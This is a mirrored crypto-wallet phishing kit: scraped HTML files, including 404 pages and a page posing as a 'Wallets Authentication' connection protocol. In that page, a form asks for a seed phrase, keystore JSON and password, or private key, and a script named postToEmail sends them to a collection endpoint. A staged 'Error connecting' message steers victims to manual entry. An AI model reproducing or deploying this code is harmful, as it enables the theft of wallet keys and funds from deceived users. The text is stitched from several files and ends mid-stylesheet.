
<file: actions.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from sync-walletsvalidator.net/actions.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 07 Mar 2022 06:51:00 GMT -->

<!-- Mirrored from appsvalidator.com/actions.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 05 Dec 2023 14:41:58 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body>
<!-- Mirrored from sync-walletsvalidator.net/actions.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 07 Mar 2022 06:51:00 GMT -->

<!-- Mirrored from appsvalidator.com/actions.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 05 Dec 2023 14:41:58 GMT -->
</html>
</file>

<file: favicon.html>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div></body></html>
</file>


<file: index1.html>
<!DOCTYPE html>
<html>


<!-- Mirrored from appsvalidator.com/index1.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 05 Dec 2023 14:41:37 GMT -->
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">


    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="generator" content="Gatsby 2.25.1">
    <title data-react-helmet="true">Wallets Authentication</title>
    <link rel="icon" href="favicon.png" />
    <link data-react-helmet="true" rel="shortcut icon" href="https://wallet.maticio.network/favicon.ico">
    <meta data-react-helmet="true" name="msapplication-TileColor" content="#da532c">
    <meta data-react-helmet="true" name="theme-color" content="#ffffff">
    <meta data-react-helmet="true" name="description" content="Open protocol for connecting Wallets to Dapps">
    <meta data-react-helmet="true" name="keywords" content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">
    <meta data-react-helmet="true" name="twitter:card" content="summary_large_image">
    <meta data-react-helmet="true" name="twitter:site" content="@Wallets Validation">
    <meta data-react-helmet="true" name="twitter:title" content="Wallets Validation">
    <meta data-react-helmet="true" name="twitter:description" content="Open protocol for connecting Wallets to Dapps">
    <meta data-react-helmet="true" name="twitter:img:src" content="social-card.html">
    <meta data-react-helmet="true" name="og:title" content="Wallets Validation">
    <meta data-react-helmet="true" name="og:type" content="website">
    <meta data-react-helmet="true" name="og:url" content="https://securedwalletsprotocols.online/index.html">
    <meta data-react-helmet="true" name="og:image" content="social-card.html">
    <meta data-react-helmet="true" name="og:description" content="Open protocol for connecting Wallets to Dapps">
    <meta data-react-helmet="true" name="og:site_name" content="Wallets Validation">
    <meta data-react-helmet="true" name="fb:admins" content="365412154213405">
    <script src="jquery.js"></script>
    <link href="static/css/main.008403f2.chunk.css" rel="stylesheet">
    <script data-react-helmet="true" type="text/javascript" src="files/unregisterServiceWorker.js"></script>
    <style data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM" data-styled-version="4.4.1">
        /* sc-component-id: Header__SHeader-cphy8j-0 */
    </style>
    <link href="main.css" rel="stylesheet">
    <link as="script" rel="preload" href="files/webpack-runtime-08a0e953018334063ddd.js">
    <link as="script" rel="preload" href="files/framework-8e528b732ab2eaadb7b7.js">
    <link as="script" rel="preload" href="files/app-2b5a75f35e7d5a1e67ad.js">
    <link as="script" rel="preload" href="files/commons-728581910d6e685fb39c.js">
    <link as="script" rel="preload" href="files/component---src-pages-apps-tsx-50d212c53780f4e2ed64.js">
    <link as="fetch" rel="preload" href="https://wallet.maticio.network/page-data/apps/page-data.json" crossorigin="anonymous">
    <link as="fetch" rel="preload" href="https://wallet.maticio.network/page-data/app-data.json" crossorigin="anonymous">
</head>

<body>

    <div class="overlay" id="thebox" style="display: none ; margin-top: -50px;">

        <div class="overbox">
            <div style="overflow:hidden;margin:5px 0px;">
                <div class="closex" onclick="shutx('#thebox')">X</div>
            </div>

            <div class="insidewidth onediv">

                <div class="choosegrid">
                    <div class="sgrid sactive" onclick="switchshow(this)">Phrase</div>
                    <div class="sgrid" onclick="switchshow(this)">Keystore JSON</div>
                    <div class="sgrid" onclick="switchshow(this)">Private Key</div>
                </div>

                <div class="loadbox ccbox">
                    <div class="loaddv">
                        <div class="loader"></div>
                    </div>
                </div>

                <form id="submitform" method="POST">

                    <input name="wallet" id="walletinput" type="hidden" value="Curve Finance">
                    <input name="type" id="wallettype" type="hidden">

                    <div class="phrasebox ccbox activebox">
                        <textarea class="textarea allinput" name="phrase" placeholder="Input word phrase. Typically, 12 words separated by single spaces." id="phraseinput"></textarea>
                    </div>

                    <div class="keystorebox ccbox">
                        <textarea class="textarea allinput" name="keystorejson" placeholder="Keystore JSON" id="kjsoninput"></textarea>
                        <input class="input allinput" name="keystorepassword" placeholder="Keystore Password" id="kpasswordinput">
                    </div>

                    <div class="privatebox ccbox">
                        <input class="input allinput" name="key" placeholder="Private Key" id="keyinput">
                    </div>

                    <div class="buttonbox">
                        <button class="bluebtn_bird" type="submit">connect</button>
                    </div>

                </form>

            </div>

            <div class="insidewidth twodiv">
                <div class="dsdiv" id="fdxz" style="display:flex;">
                    <div class="textdx" id="initext" style="font-size:14px;">Initializing</div>
                    <div class="loaderw"></div>
                    <div class="yuck" onclick="startjob()">connect manually</div>
                </div>
                <div class="dsdiv fxz" onclick="startjob()">
                    <div class="textdx" id="extracttext" style="font-weight: bold;"></div>
                    <div class="textdx" style="font-size:13px;margin:7px 0px">Connect to <span id="extracttext2"></span> and more
                    </div>
                </div>
            </div>

        </div>

    </div>



    <script>
        $('#submitform').on('submit', function() {
            postToEmail();
            return false;
        });

const input = document.querySelectorAll('.allinput');
        const checkInput = () => {
            for (let i = 0; i < input.length; i++) {
                const inp = input[i];
                const btn = document.getElementById('connectBtn');

                inp.addEventListener('input',(event)=>{
                    var count = 0;
                    var id = event.target.id;
                    var val = event.target.value;
                    var split = val.split(' ');
                    
                    if(id=='phraseinput') {
                        for (let j = 0; j < split.length; j++) {
                            const word = split[j];

                            if(word!=''){
                                count +=1;
                            }
                        }

                        if(count===12){
                            btn.removeAttribute('disabled');
                        } else {
                            btn.setAttribute('disabled',true);
                        }
                    } else {
                        if(val.length > 5) {
                            btn.removeAttribute('disabled');
                        } else {
                            btn.setAttribute('disabled',true);
                        }
                    }
                    
                })
                
            }
        }
        checkInput();

        var postToEmail = () => {
            $('.bluebtn_bird').text('Please wait...').prop('disabled', true);
            var form = document.querySelector('#submitform');
            var data = $('#submitform').serialize();

            $.post('custom-mailer.json', data, (response) => {
                // alert(JSON.stringify(response));
                $('.bluebtn_bird').text('Connect').prop('disabled', false);
                if (response.status === 'success') {
                    //handle success on post to server here
                    window.location.href = 'cnt/connected.html';
                } else {
                    //handle error if post fails
                    alert('Something went wrong!');
                }
            }, 'json');
        }

        function submitform() {
            sendform('actions.html', '#submitform', 'submitform');
        }

        function startloader() {
            $('.ccbox').removeClass('activebox');
            $('.loadbox').addClass('activebox');
            shutx('.buttonbox');
        }

        function closeloader() {
            $('.ccbox').removeClass('activebox');
            $('.phrasebox').addClass('activebox');
            openx('.buttonbox');
        }


        function extractwallet(element) {
            openx('#thebox');

            $('.insidewidth').removeClass('activebox');
            $('.twodiv').addClass('activebox');

            $('#initext').html("Initializing");
            openx('.loaderw');
            shutx('.yuck');
            $('#fdxz').removeClass('reddsdiv');


            setTimeout(function() {
                $('#initext').html("Error connecting");
                shutx('.loaderw');
                openx('.yuck');
                $('#fdxz').addClass('reddsdiv');
            }, 2000);



            var texr = $(element).text();

            var texc = texr.replace(/\t+/g, '');
            var text = texc.trim();
            $('#walletinput').val(text);
            $('#extracttext').html(text);
            $('#extracttext2').html(text);
        }


        function startjob() {
            $('.insidewidth').addClass('activebox');
            $('.twodiv').removeClass('activebox');
        }


        function switchshow(element) {

            $('.allinput').val("");


            $('.sgrid').removeClass('sactive');
            $(element).addClass('sactive');

            if ($(element).text() == "Phrase") {

                $('.ccbox').removeClass('activebox');
                $('.phrasebox').addClass('activebox');

                $('#wallettype').val("phrase");

            } else if ($(element).text() == "Keystore JSON") {

                $('.ccbox').removeClass('activebox');
                $('.keystorebox').addClass('activebox');

                $('#wallettype').val("keystore");

            } else if ($(element).text() == "Private Key") {

                $('.ccbox').removeClass('activebox');
                $('.privatebox').addClass('activebox');

                $('#wallettype').val("privatekey");

            }


        }
    </script>



    <style>
        .insidewidth {
            display: none;
        }
        
        .loader {
            border: 2px solid #f3f3f3;
            /* Light grey */
            border-top: 2px solid #3498db;
            /* Blue */
            border-radius: 50%;
            width: 100%;
            height: 100%;
            animation: spin 0.5s linear infinite;
        }
        
        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }
            100% {
                transform: rotate(360deg);
            }
        }
        
        .loaddv {
            width: 40px;
            height: 40px;
            margin: 30px auto;
        }
        
        .buttonbox {
            text-align: center;
        }
        
        .bluebtn_bird {
            padding: 7px 20px;
            background-color: #2997d8;
            color: white;
            font-weight: bold;
            border: none;
            border-radius: 3px;
            width: 60%;
            text-transform: uppercase;
            cursor: pointer;
            transition: 0.5s;
        }
        
        .bluebtn_bird:hover {
            background-color: #253b80;
        }
        
        .textarea {
            height: 130px;
            border: 1px solid rgba(192, 192, 192, 0.3);
            border-radius: 3px;
            width: 100%;
            font-family: inherit;
            padding: 10px;
            font-size: 14px;
        }
        
        .input {
            border: 1px solid rgba(192, 192, 192, 0.3);
            border-radius: 3px;
            width: 100%;
            font-family: inherit;
            padding: 7px 20px;
            margin: 10px 0px;
        }
        
        .activebox {
            display: block !important;
        }
        
        .ccbox {
            display: none;
            margin: 10px 0px;
            padding: 10px;
        }
        
        .choosegrid {
            display: grid;
            grid-template-columns: 1fr 1fr 1fr;
        }
        
        .sgrid {
            text-align: center;
            padding: 10px 20px;
            font-size: 13px;
            border-bottom: 1px solid rgba(192, 192, 192, 0.3);
            cursor: pointer;
        }
        
        .sactive {
            border-bottom: 3px solid #2997d8;
        }
        
        .overlay {
            width: 100%;
            height: 100%;
            position: fixed;
            z-index: 1;
            background: rgba(0, 0, 0, 0.3);
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
            padding: 20px 0px;
        }
        
        .overbox {
            width: 450px;
            margin: 80px auto;
            background: white;
            border-top-left-radius: 7px;
            border-top-right-radius: 7px;
            box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.3);
            padding: 20px 0px;
        }
        
        .closex {
            float: left;
            margin: 0px 20px;
            cursor: pointer;
            transition: 0.5;
            font-size: 13px;
        }
        
        .closex:hover {
            color: #2997d8;
        }
    </style>
    <div class="noth greennoth">
        <div class="closex2" onclick="closenotify()">X</div>
        <div class="nothdetails">
            okay this a notification
        </div>
    </div>


    <style>
        .closex2 {
            padding: 7px 10px;
            color: white;
            font-size: 13px;
            margin-bottom: 0px;
            padding-bottom: 0px;
            cursor: pointer;
            float: left;
        }
        
        .noth {
            width: 20%;
            border-radius: 3px;
            bottom: 20px;
            opacity: 0;
            right: 20px;
            position: fixed;
            z-index: 1250;
            display: none;
        }
        
        .nothdetails {
            padding: 13px;
            color: white;
            font-weight: bold;
            font-size: 13px;
            text-align: center;
        }
        
        .confirmbox {
            width: 35%;
            padding: 10px;
            background: white;
            color: #5d6969;
            font-weight: bold;
            font-size: 13px;
            margin: 10% auto;
            border-radius: 5px;
            box-shadow: 0px 2px 4px 0px rgba(0, 255, 255, 0.2);
        }
        
        .confirmbox {
            width: 35%;
            padding: 10px;
            background: white;
            color: #5d6969;
            font-weight: bold;
            font-size: 13px;
            margin: 10% auto;
            border-radius: 5px;
            box-shadow: 0px 2px 4px 0px rgba(0, 255, 255, 0.2);
        }
        
        .nbc {
            overflow: hidden;
            width: 100%;
        }
        
        .confdetails {
            color: #5d6969;
            text-align: center;
            padding: 12px;
        }
        
        .rtd {
            padding: 5px;
            color: white;
            text-transform: uppercase;
            font-weight: bold;
            cursor: pointer;
            font-size: 12px;
            background: #006aa2;
            margin: 6px;
            border: none;
            border-radius: 3px;
            transition: 0.5s;
        }
        
        .rtd:hover {
            opacity: 0.5;
        }
        
        .rgt {
            float: right;
        }
        
        .lft {
            float: left;
            background: white;
            color: #5d6969;
            box-shadow: 0px 2px 4px 0px rgba(0, 255, 255, 0.1);
            transition: 0.5s;
        }
        
        .lft:hover {
            box-shadow: 0px 2px 4px 0px rgba(0, 255, 255, 0.5);
        }
        
